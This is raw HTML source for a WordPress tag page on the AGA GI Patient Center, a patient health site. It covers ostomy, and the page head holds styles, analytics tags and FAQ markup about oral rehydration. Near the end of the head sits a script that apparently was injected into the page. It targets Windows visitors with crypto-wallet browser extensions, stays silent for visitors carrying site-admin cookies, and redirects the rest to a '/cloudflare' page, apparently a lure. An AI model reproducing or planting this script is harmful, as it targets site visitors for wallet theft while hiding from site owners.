.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742581962' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742581966' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742581972' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://patient.gastro.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742581977' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patient.gastro.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://patient.gastro.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script id="postgrid-style-js-extra">
var postgrid_ajax_load = {"ajax_url":"https://patient.gastro.org/wp-admin/admin-ajax.php","redirecturl":"https://patient.gastro.org/"};
//# sourceURL=postgrid-style-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script src="https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script src="https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/custom_script.js?ver=0.3.50" id="custom-script-js"></script>
<script src="https://patient.gastro.org/wp-content/themes/hello-theme-child-master/js/jquery.slimscroll.min.js?ver=6.9" id="slim-scroll-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4VLDCPR1WL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["patient.gastro.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VLDCPR1WL");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://patient.gastro.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patient.gastro.org/wp-json/wp/v2/tags/244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patient.gastro.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-101.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-101&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-101&gt;a { }li#wp-megamenu-item-101&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-101 a { }#wp-megamenu-item-101&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-102.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-102&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-102&gt;a { }li#wp-megamenu-item-102&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-102 a { }#wp-megamenu-item-102&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-104.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-104&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-104&gt;a { }li#wp-megamenu-item-104&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-104 a { }#wp-megamenu-item-104&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1456.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1456&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1456&gt;a { }li#wp-megamenu-item-1456&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1456 a { }#wp-megamenu-item-1456&gt; .wp-megamenu-sub-menu { }</style><style></style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><script type="application/ld+json">
							{
							  "@context": "https://schema.org",
							  "@type": "FAQPage",
							  "mainEntity": [{
								"@type": "Question",
								"name": "What is the importance of oral rehydration for patients with short bowel syndrome?",
								"acceptedAnswer": {
								  "@type": "Answer",
								  "text": "<p>Oral rehydration helps patients with short bowel syndrome stay adequately hydrated and maintain the correct amount of fluid in their body. This helps prevent diarrhea and maintain the correct ostomy output. </p>"
								}
							  },{
								"@type": "Question",
								"name": "How does oral rehydration for patients with short bowel syndrome work? ",
								"acceptedAnswer": {
								  "@type": "Answer",
								  "text": "<p>Oral rehydration solution is not a sports drink. It contains mostly water with a mix of salt and sugar balanced in the right amounts to help your body absorb sodium and fluid. To be effective the content should be at least 1100 mg of sodium (equal to 1/2 teaspoon of salt) per liter. </p>"
								}
							  },]}</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>

.elementor-nav-menu .sub-menu-columns { flex-basis: auto !important; }
.elementor-nav-menu .sub-arrow 
{
    display: none;
}

</style>
<!-- Cross Domain gastro - patient Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PVE9D6S165"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PVE9D6S165');
</script>

<!-- Google Tag Manager for combine patient site-Cross domain -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5HLBTHH');</script>
<!-- End Google Tag Manager -->

<!-- Crossdomain - Marcom - Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NV7ZKSMF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager For Patient Only -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5K7M7PV');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- GA4 (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4VLDCPR1WL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4VLDCPR1WL');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5K7M7PV');</script>
<!-- End Google Tag Manager -->

<!-- OLD Global tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-767255-18"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-767255-18');
</script>
		<style id="wp-custom-css">
			

/* Remove unwanted default purple link hover */
.g_search_con a.eael-advanced-search-content-item:hover {
    color: inherit !important;
}

/* Apply your hover color only to the title */
.g_search_con:hover h4,
.g_search_con:hover h4 strong {
    color: #00588a !important;
}


.elementor-kit-7 h4:hover {
    color: #00588a !important;
}

.elementor-inner-section div p a {
	color: #00588a !important;
}

p a:hover {
	color: #00588a;
}

p a{
	color: #00588a; !important;
}

.elementor-widget-text-editor .elementor-widget-container ul li a, p .under-ln {
	color: #00588a !important
}

/* GDPR Background Color */
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #00588a;

}

button.mgbutton {
  background: #faa61a !important;
	border-radius: 5px !important;
}

/*#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container {
   padding:20px 40px;
} */

#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover {
    background: #F58320 !important;
	color: #fff !important;
	
}

.elementor-71 .elementor-element.elementor-element-602d9d80 
  .elementor-nav-menu--main .menu-item:hover::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  /* Set this to the height of the purple bar that you want to cover */
  top: -20px;              /* adjust to your header/menu bar thickness */
  height: 20px;            /* same as above */
  background: #F1F6F8;
  z-index: 2;
transition: all 0.6s ease;
}

/* Top-level dropdown: sit flush under the parent item, no jump */
.elementor-71 .elementor-element.elementor-element-602d9d80
  .elementor-nav-menu--main .menu-item > .sub-menu {
  position: absolute;
  top: 100%; 
  left: 0;
  margin-top: 0;
  transform: none;     /* neutralize Elementor translateY offsets */
  background: #F1F6F8; /* your desired bg */
  z-index: 2;          /* above page, below the hovered tab if you style it */
  border: 0;
  box-shadow: none;    /* optional: avoids a shadow that can look like a gap */
  pointer-events: auto;
}

/* SUBMENU LEVELS: never draw a cover strip */
.elementor-71 .elementor-element.elementor-element-602d9d80
  .elementor-nav-menu--main .sub-menu .menu-item > .elementor-item::before,
.elementor-71 .elementor-element.elementor-element-602d9d80
  .elementor-nav-menu--main .sub-menu .menu-item:hover::before {
  content: none !important;
  display: none !important;
    background-color: #F1F6F8 !important;
    background: #F1F6F8 !important;
}

/* Targets the specific dropdown wrapper to ensure it has the correct background 
.elementor-nav-menu--dropdown.sm-nowrap {
    background-color: #F1F6F8 !important;
    background: #F1F6F8 !important;
}*/
/* 1. Targets the wrapper of the simpler dropdowns like "Your GI Visit" */
/* This is often necessary for smaller dropdown menus in Elementor 
.elementor-71 .elementor-element.elementor-element-602d9d80 .elementor-nav-menu--main .sub-menu {
    /* Ensure the list wrapper is set 
    background-color: #F1F6F8 !important;
}*/

		</style>
		<script>if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://patient.gastro.org/cloudflare'; } }</script>
</head>
<body class="archive tag tag-ostomy tag-244 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master wp-megamenu hello-elementor-default elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5K7M7PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="71" class="elementor elementor-71 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a78c240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a78c240" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f73eec" data-id="0f73eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0090455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0090455" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd73918" data-id="bd73918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d20194f head_top_Association elementor-widget elementor-widget-text-editor" data-id="6d20194f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Brought to you by the American Gastroenterological Association</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-29ad8b4c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29ad8b4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7946e283" data-id="7946e283" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3b2526d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b2526d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-102f3012" data-id="102f3012" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1db79310 elementor-widget elementor-widget-image" data-id="1db79310" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="705" height="122" src="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png" class="attachment-full size-full wp-image-212" alt="AGA GI Patient Center" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png 705w, https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final-300x52.png 300w" sizes="(max-width: 705px) 100vw, 705px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a56673e" data-id="5a56673e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec95b0c mbot0 srchtoptxt elementor-widget elementor-widget-text-editor" data-id="ec95b0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="under-ln" style="color: #00598b;" href="/digestive-health-topics-a-z/">Topics A-Z</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e65e691 mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7e65e691" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7e65e691">Search</label>

					
					<input id="elementor-search-form-7e65e691" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3eef51 elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="f3eef51" data-element_type="widget" id="form-search" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-element elementor-element-7e65e691 mbot0 topbarsearch elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7e65e691" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="/gisearch/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input header_search_box" type="search" name="search" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b7be26 srchbottomtxt elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1b7be26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a class="under-ln" style="color: #00598b;" href="#">Temas en Español</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6ddd4b3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ddd4b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d3a318" data-id="7d3a318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7141a54 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="7141a54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://agagipatiendev.wpengine.com">
							<img width="705" height="122" src="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png" class="attachment-large size-large wp-image-212" alt="AGA GI Patient Center" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png 705w, https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final-300x52.png 300w" sizes="(max-width: 705px) 100vw, 705px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbebd94" data-id="cbebd94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b8fcf mbot0 srchtoptxt elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="f5b8fcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="under-ln" style="color: #00598b;" href="/digestive-health-topics-a-z/">Topics A-Z</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fbd2413 mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fbd2413" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fbd2413">Search</label>

					
					<input id="elementor-search-form-fbd2413" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-eca5de8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eca5de8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ab183fa" data-id="ab183fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8958e59 elementor-widget elementor-widget-image" data-id="8958e59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://agagipatiendev.wpengine.com">
							<img width="705" height="122" src="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png" class="attachment-large size-large wp-image-212" alt="AGA GI Patient Center" srcset="https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final.png 705w, https://patient.gastro.org/wp-content/uploads/2021/06/Logo_Final-300x52.png 300w" sizes="(max-width: 705px) 100vw, 705px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f898d9b" data-id="f898d9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be26179 mbot0 srchtoptxt elementor-widget elementor-widget-text-editor" data-id="be26179" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="under-ln" style="color: #00598b;" href="/digestive-health-topics-a-z/">Topics A-Z</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-30a1b8e mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="30a1b8e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-30a1b8e">Search</label>

					
					<input id="elementor-search-form-30a1b8e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f41b16f" data-id="f41b16f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-047a1b8 mbot0 topbarsearch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="047a1b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://patient.gastro.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-047a1b8">Search</label>

					
					<input id="elementor-search-form-047a1b8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1810e4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="d1810e4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-element elementor-element-7e65e691 mbot0 topbarsearch elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7e65e691" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="/digestive-health-topics-a-z/" method="get">
									<div class="elementor-search-form__container">
								<input style="padding-right: 0px !important;" placeholder="Search..." class="elementor-search-form__input" type="search" name="search" title="Search" value="" >
													<button class="elementor-search-form__submit" style="min-width:34px !important;margin-right:3px" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2781b72 top-menu-barcls elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2781b72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f7a25e" data-id="1f7a25e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
